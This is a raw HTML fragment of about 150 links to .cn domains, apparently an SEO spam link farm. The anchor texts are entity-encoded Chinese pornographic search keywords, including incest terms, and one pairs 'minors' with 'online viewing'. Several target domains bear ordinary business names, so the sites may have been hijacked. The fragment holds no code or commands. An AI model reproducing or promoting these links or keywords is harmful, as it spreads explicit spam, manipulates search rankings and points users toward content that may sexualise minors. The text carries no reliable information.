<a href="http://real-star.cn" target="_blank">www.&#x65E5;&#x672C;.com</a>|
<a href="http://jazzdiva.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5165;&#x53E3;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jiu.ac.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://ruilifushi.cn" target="_blank">&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://52hai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bulala.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://is163.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yb68.cn" target="_blank">&#x871C;&#x81C0;a</a>|
<a href="http://youjiangsu.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6B27;&#x7F8E;&#x03B1;&#x2174;&#x5728;&#x7EBF;</a>|
<a href="http://xkjj.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://txdiwggs.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nvnews.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;av</a>|
<a href="http://g917.cn" target="_blank">av&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;</a>|
<a href="http://zyolcy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://2yssl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shtianfu.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://crgmall.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://mudjf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuichai.cn" target="_blank">jul995&#x9ED1;&#x4EBA;&#x6EBA;&#x4EBA;&#x59BB;&#x6728;&#x4E0B;&#x51DB;&#x5B50;</a>|
<a href="http://kskmd.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mbdt.cn" target="_blank">91&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x5B66;&#x751F;</a>|
<a href="http://66mgjx.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://qiuwang.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://zcxz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://yh2036.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lingwangkeji.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://weido.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ub518.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pusao.cn" target="_blank">9l&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://ciyuankongjian.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://heralighting.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x9AD8;&#x6E05;</a>|
<a href="http://jjtpyrc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x7F51;</a>|
<a href="http://aiputie.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mini-circuits.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E2A;&#x6027;&#x9AD8;&#x6E05;&#x6F6E;&#x56FE;&#x5973;</a>|
<a href="http://iqhyun.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x5927;&#x6218;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;</a>|
<a href="http://bameinv.cn" target="_blank">&#x65E5;&#x672C;av&#x7535;&#x5F71;</a>|
<a href="http://medartis.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pjyexing.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://bjzhyf.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;av&#x5728;&#x7EBF;</a>|
<a href="http://topgigi.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av&#x7F51;&#x5740;</a>|
<a href="http://xinfaxiang.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://ylbs888.cn" target="_blank">&#x65E5;&#x672C;com</a>|
<a href="http://hntsmm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lanzhoudaikuan.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://idashu.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://a4369.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hmzfdp.com.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dorui.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://metamos.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://kafeigongshe.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;</a>|
<a href="http://itxk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://51touxian.cn" target="_blank">&#x4F26;&#x7406;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://ctyg.com.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD; &#x4F26;&#x7406;</a>|
<a href="http://fanzhiwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://5shun.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://samhome.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://189chuangyi.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9A9A;</a>|
<a href="http://886dh.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E00;&#x533A;</a>|
<a href="http://qidianyd.cn" target="_blank">&#x4F50;&#x4F50;&#x6728;&#x660E;&#x5E0C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hhxjz.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://loowoo.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://angzui.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802; &#x4E9A;&#x6D32;</a>|
<a href="http://honycapital.com.cn" target="_blank">91&#x672A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://twjn.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://uzhihui.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tracebao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ijiaoy.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lianglili.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x5987;&#x4E0E;&#x5B50;&#x4EA4;&#x5C3E;hd</a>|
<a href="http://iholdlife.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://qiqisou.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiangkuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunrisegroup.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jienue.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wd366.cn" target="_blank">&#x7CBE;&#x54C1; &#x5728;&#x7EBF; &#x56FD;&#x4EA7;</a>|
<a href="http://hyhntbc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;</a>|
<a href="http://4c1ig.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qp6806.cn" target="_blank">&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://power-snesor.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://w157.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pooke.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://fxwinners.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;88av</a>|
<a href="http://easyload.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x719F;&#x5973;</a>|
<a href="http://xxpos.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://tianxiadaluan.cn" target="_blank">&#x514D;&#x8D39;&#x871C;&#x6843;&#x5927;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://21zmr.cn" target="_blank">&#x7CBE;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x5212;&#x5206;&#x6807;&#x51C6;</a>|
<a href="http://sz58jtf.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jiangxionggo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://grefarm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x7CBE;&#x9009;</a>|
<a href="http://smrswz.cn" target="_blank">&#x8272;&#x8001;&#x6C49;&#x4E9A;&#x6D32;av&#x5F71;&#x9662;&#x5929;&#x5929;&#x7CBE;&#x54C1;</a>|
<a href="http://qixianling.cn" target="_blank">&#x6027;&#x751F;&#x6D3B;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gjsws.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x65E0;&#x6BDB;</a>|
<a href="http://wanzhuanlezq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zheiqie.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://kingcow.cn" target="_blank">&#x65E5;&#x97E9;av&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ctii.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lzhjy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://xlxsg.cn" target="_blank">&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x591C;&#x591C;&#x723D;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x505A;&#x7230;</a>|
<a href="http://xiaoyuweb.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5973;&#x4EBA;&#x6027;&#x731B;&#x4EA4;</a>|
<a href="http://qsfdq.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://dsszsj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://samiu.cn" target="_blank">26uuu&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://npylb.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://cguang.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://lyxh1.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4F26;&#x7406;</a>|
<a href="http://1and1design.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EC4;&#x8272;</a>|
<a href="http://gwtop.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x4E73;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://3ff5g.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex&#x89C6;&#x9891;</a>|
<a href="http://codier.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;</a>|
<a href="http://100muban.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weiduomi.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;av&#x4E00;&#x533A;</a>|
<a href="http://sabrylee.cn" target="_blank">av&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://x2509.cn" target="_blank">&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nkweb.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://sjzxky.com.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ckxywh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://xushids.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yicha88.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tiyy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x8272;</a>|
<a href="http://kongyou.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x719F;&#x6BDB;&#x591A;&#x5987;&#x5973;av&#x6BDB;&#x7247;</a>|
<a href="http://ligengeye.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://waiai.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zkzjfbv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ihyper.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kmhhsc.cn" target="_blank">&#x8E42;&#x8E8F;&#x65E5;&#x672C;&#x719F;&#x5987;&#x7684;&#x8089;&#x4F53;</a>|
<a href="http://wfdbkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EC4;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://szguowei.com.cn" target="_blank">97&#x6210;&#x4EBA;&#x78B0;</a>|
<a href="http://fsbice.cn" target="_blank">&#x5348;&#x591C;&#x7537;&#x5973;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://moziw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://nmjts.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x65E5;&#x97E9;av</a>|
<a href="http://fenka.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://wadeson.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjtsly.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://qzhoukaisuo.cn" target="_blank">91&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://speed-logistics.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://q30w.com.cn" target="_blank">&#x65E5;&#x672C;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xianfc.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://kzd3b.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://dk1gsi.cn" target="_blank">&#x8FC7;&#x6E21;&#x6027;&#x517B;&#x8001;&#x91D1;&#x662F;&#x600E;&#x4E48;&#x56DE;&#x4E8B;?&#x4EBA;&#x4EBA;&#x90FD;&#x6709;&#x5417;</a>|
<a href="http://thebing.cn" target="_blank">&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://mnsg.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jja90.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://5zls.com.cn" target="_blank">av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://bjxiaofangqicai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://1yard.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x9AD8;&#x6F6E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://y9518.cn" target="_blank">&#x6FC0;&#x60C5;&#x6821;&#x56ED;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x4F26;</a>|
<a href="http://czlttx.cn" target="_blank">91&#x719F;&#x5973;&#x4E28;&#x4E30;&#x6EE1;&#x719F;&#x5973;</a>|
<a href="http://ebowl.cn" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://anhongming.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x6BDB;&#x7247;</a>|
<a href="http://nvnews.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7535;&#x5F71;</a>|
<a href="http://sugen100.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://dlgqst.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E5D;&#x8272;</a>|
<a href="http://pcczaye.com.cn" target="_blank">&#x4EBA;&#x59BB;91&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mybzj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x8F66;&#x4E0A;&#x7684;</a>|
<a href="http://gogotown.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x821E;&#x827A;&#x5427;&#x88F8;&#x4F53;&#x5E7F;&#x573A;&#x821E;</a>|
<a href="http://ymkh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://plgo.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x871C;&#x6843;&#x81C2;</a>|
<a href="http://hubon.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jianzhiclub.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nmjts.cn" target="_blank">&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://nenglvwx.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yueok.cn" target="_blank">&#x59D0;&#x59D0;&#x5427;&#x90A3;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://se6c.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://houbigg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x786C;</a>|
<a href="http://rich888.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
